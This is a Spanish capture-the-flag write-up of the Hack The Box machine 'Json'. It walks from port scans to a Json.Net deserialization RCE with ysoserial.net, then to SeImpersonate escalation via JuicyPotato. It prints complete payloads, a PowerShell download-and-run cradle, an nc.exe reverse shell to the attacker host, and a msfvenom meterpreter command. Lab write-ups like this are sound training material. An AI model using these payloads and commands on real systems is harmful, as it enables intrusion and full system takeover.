Descubrimos una vulnerabilidad de deserializacion en Json.net y usando ysoserial obtuvimos una shell inversa. Vemos que el usuario tiene permisos SeImpersonatePrivilege con ello escalamos privilegios utilizando JuicyPotato en su version para PowerShell.
| Nombre |
Json  |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Media |
| IP |
10.10.10.158 |
| Maker |
Cyb3rb0b |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[5.6, 7.9, 7.4, 2.6, 2.1],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
MASSCAN & NMAP
Escaneo de puerto tcp/udp, en el cual nos muestra varios puertos abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
|
root@kali:~/htb/json# masscan -p1-65535,U:1-65535 10.10.10.158 --rate=1000 -e tun0
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2019-09-30 22:56:02 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 49153/tcp on 10.10.10.158
Discovered open port 445/tcp on 10.10.10.158
Discovered open port 5985/tcp on 10.10.10.158
Discovered open port 139/tcp on 10.10.10.158
Discovered open port 49155/tcp on 10.10.10.158
Discovered open port 135/tcp on 10.10.10.158
Discovered open port 47001/tcp on 10.10.10.158
Discovered open port 49157/tcp on 10.10.10.158
Discovered open port 21/tcp on 10.10.10.158
Discovered open port 49152/tcp on 10.10.10.158
# Nmap 7.80 scan initiated Mon Sep 30 19:14:28 2019 as: nmap -p- --min-rate 1000 -o nmap.scan 10.10.10.158
Warning: 10.10.10.158 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.158
Host is up (0.23s latency).
Not shown: 64567 closed ports, 954 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
# Nmap done at Mon Sep 30 19:19:17 2019 -- 1 IP address (1 host up) scanned in 289.09 seconds
# Nmap 7.80 scan initiated Mon Sep 30 19:20:55 2019 as: nmap -p 21,80,135,139,445,5985,47001 -sV -sC -o services_script.nmap 10.10.10.158
Nmap scan report for 10.10.10.158
Host is up (0.56s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
135/tcp open msrpc?
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 4h00m42s, deviation: 0s, median: 4h00m42s
|_nbstat: NetBIOS name: JSON, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:bd:94:b0 (VMware)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-10-01T03:24:25
|_ start_date: 2019-10-01T00:14:50
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 30 19:24:33 2019 -- 1 IP address (1 host up) scanned in 217.67 seconds
|

FTP
Intentamos logearnos al servicio ftp con el usuario y contraseña anonymous pero no esta autorizado el usuario, tambien podemos ver la version del servicio ftp.
HTTP > GOBUSTER
Algunos directorios y paginas encontradas con gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.158
[+] Threads: 15
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] No status: true
[+] Timeout: 10s
===============================================================
2019/09/30 20:23:11 Starting gobuster
===============================================================
/css
/files
/img
/index.html
/Index.html
/index.html
/js
/login.html
/Login.html
/views
===============================================================
2019/09/30 20:35:16 Finished
===============================================================
|

/index.html
Visitamos el index de la pagina y nos muestra una plataforma.
/login.html
Vemos una pagina de inicio de sesion en esta pagina.
Verificamos las peticiones en index.html y encontramos que en el header existe una Cookie del tipo OAuth2 y tambien.

Decodificamos el string en base64 vemos el usuario y contraseña de admin.
1
|
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin HTB","Rol":"Administrator"}
|

Buscamos el hash del usuario admin en crackstation, el cual no sirve de nada.
1
|
21232f297a57a5a743894a0e4a801fc3:admin
|

Enviamos una solicitud erronea en base64, la cual contenia un mensaje: “Lorem ipsum”.

Vemos que dentro del mensaje de error nos muestra “Cannot deserialize Json.Net Object”.
Json.net RCE - Deserialization
Investigamos acerca del framework Json.net y vemos que existe una vulnerabilidad.
Json Attacks
Utilizamos ysoserial.net para poder generar nuestro payload codificado y enviarlo a la maquina, para esto utilizamos el PoC y lo modificamos.
PoC:
1
2
3
4
5
6
7
8
9
|
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/c calc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
|

Realizamos dos pruebas uno para hacer ping a nuestra maquina local y uno para hacer una prueba de resolucion de dominios.
1
2
3
|
./ysoserial.exe -f Json.Net -g ObjectDataProvider -o base64 -c "ping -n 5 10.10.14.147" -t > payload_jsonnet_ping.txt
ew0KICAgICckdHlwZSc6J1N5c3RlbS5XaW5kb3dzLkRhdGEuT2JqZWN0RGF0YVByb3ZpZGVyLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1JywgDQogICAgJ01ldGhvZE5hbWUnOidTdGFydCcsDQogICAgJ01ldGhvZFBhcmFtZXRlcnMnOnsNCiAgICAgICAgJyR0eXBlJzonU3lzdGVtLkNvbGxlY3Rpb25zLkFycmF5TGlzdCwgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5JywNCiAgICAgICAgJyR2YWx1ZXMnOlsnY21kJywnL2MgcGluZyAtbiA1IDEwLjEwLjE0LjE0NyddDQogICAgfSwNCiAgICAnT2JqZWN0SW5zdGFuY2UnOnsnJHR5cGUnOidTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcywgU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OSd9DQp9
|
1
2
3
|
./ysoserial.exe -f Json.Net -g ObjectDataProvider -o base64 -c "nslookup sckull 10.10.14.147" -t > payload_jsonnet_nslookup.txt
ew0KICAgICckdHlwZSc6J1N5c3RlbS5XaW5kb3dzLkRhdGEuT2JqZWN0RGF0YVByb3ZpZGVyLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1JywgDQogICAgJ01ldGhvZE5hbWUnOidTdGFydCcsDQogICAgJ01ldGhvZFBhcmFtZXRlcnMnOnsNCiAgICAgICAgJyR0eXBlJzonU3lzdGVtLkNvbGxlY3Rpb25zLkFycmF5TGlzdCwgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5JywNCiAgICAgICAgJyR2YWx1ZXMnOlsnY21kJywnL2MgbnNsb29rdXAgc2NrdWxsIDEwLjEwLjE0LjE0NyddDQogICAgfSwNCiAgICAnT2JqZWN0SW5zdGFuY2UnOnsnJHR5cGUnOidTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcywgU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OSd9DQp9
|
Respuesta en Responder (nslookup) y tcpdump (ping).
SHELL - userpool
Tomamos el PoC que utilizamos para hacer ping a nuestra maquina y lo modificamos agregandole un comando de powershell para descargar netcat (nc.exe) y, al mismo tiempo ejecutar una shell inversa con netcat.
Comando:
1
|
powershell -Command "Invoke-WebRequest http://10.10.14.147/nc.exe -OutFile c:/Users/Public/nc.exe" & C:/Users/Public/nc.exe -e cmd.exe 10.10.14.147 7878
|
Payload:
1
2
3
4
5
6
7
8
9
|
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/c powershell -Command "Invoke-WebRequest http://10.10.14.147/nc.exe -OutFile c:/Users/Public/nc.exe" & C:/Users/Public/nc.exe -e cmd.exe 10.10.14.147 7878 ']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
|
Payload Base64:
1
|
ew0KICAgICckdHlwZSc6J1N5c3RlbS5XaW5kb3dzLkRhdGEuT2JqZWN0RGF0YVByb3ZpZGVyLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1JywgDQogICAgJ01ldGhvZE5hbWUnOidTdGFydCcsDQogICAgJ01ldGhvZFBhcmFtZXRlcnMnOnsNCiAgICAgICAgJyR0eXBlJzonU3lzdGVtLkNvbGxlY3Rpb25zLkFycmF5TGlzdCwgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5JywNCiAgICAgICAgJyR2YWx1ZXMnOlsnY21kJywnL2MgcG93ZXJzaGVsbCAtQ29tbWFuZCAiSW52b2tlLVdlYlJlcXVlc3QgaHR0cDovLzEwLjEwLjE0LjE0Ny9uYy5leGUgLU91dEZpbGUgYzovVXNlcnMvUHVibGljL25jLmV4ZSIgJiBDOi9Vc2Vycy9QdWJsaWMvbmMuZXhlIC1lIGNtZC5leGUgMTAuMTAuMTQuMTQ3IDc4NzggJ10NCiAgICB9LA0KICAgICdPYmplY3RJbnN0YW5jZSc6eyckdHlwZSc6J1N5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzLCBTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5J30NCn0NCg==
|
Codificamos el payload en base64 y lo enviamos, y obtenemos una shell inversa con el usuario userpool.


Y obtenemos nuestra flag user.txt.

Privilege Escalation
Realizamos una enumeracion de los privilegios del usuario userpool, vemos que tenemos habilitado SeImpersonatePrivilege, para esta maquina y estos privilegios utilizamos JuicyPotato. Utilizamos la forma “automatica” de JuicyPotato. Realizamos las siguientes modificaciones en los archivos.
1
2
3
|
Invoke-LovelyPotato.ps1
$RemoteDir = "http://10.10.14.147"
$LocalPath = "C:/Users/Public"
|
Creamos nuestro payload con Msfvenom:
1
|
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.147 LPORT=1339 -f exe -o meterpreter.exe
|
Configuramos metasploit:
1
2
3
4
|
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.14.147
set LPORT 1339
|
Descargamos el archivo de “automatizacion” de JuicyPotato:
1
|
powershell -Command "IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.147/Invoke-LovelyPotato.ps1')"
|
Si queremos realizarlo de forma manual podemos realizar los mismos pasos de la Maquina Conceal.
Al terminar la ejecucion del script obtenemos nuestra shell en meterpreter.

Y nuestra flag root.txt.